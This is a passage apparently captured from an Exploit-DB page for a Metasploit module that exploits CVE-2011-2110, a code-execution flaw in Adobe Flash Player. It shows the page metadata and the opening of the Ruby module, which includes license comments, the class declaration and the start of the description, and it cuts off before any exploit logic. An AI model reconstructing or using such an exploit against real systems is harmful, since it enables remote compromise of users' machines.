 Adobe Flash Player AVM Ve x
www.exploit-db.com/exploits/19295/
Adobe Flash Player AVM Verification Logic Array Indexing Code Execution
EDB-ID: 19295 CVE: 2011-2110 OSVDB-ID: 48268
Author: metasploit Published: 2012-06-20 Verified:
Rating
Overall: (0.0)
Exploit Code: Vulnerable App: N/A
Previous Exploit Home Next Exploit
##
# $Id$
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
# http://metasploit.com/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::HttpServer::HTML
def initialize(info = {})
super(update_info(info,
'Name' => 'Adobe Flash Player AVM Verification Logic Array Indexing Code Execution',
'Description' => %q{
This module exploits a vulnerability in Adobe Flash Player versions 10.3.181.23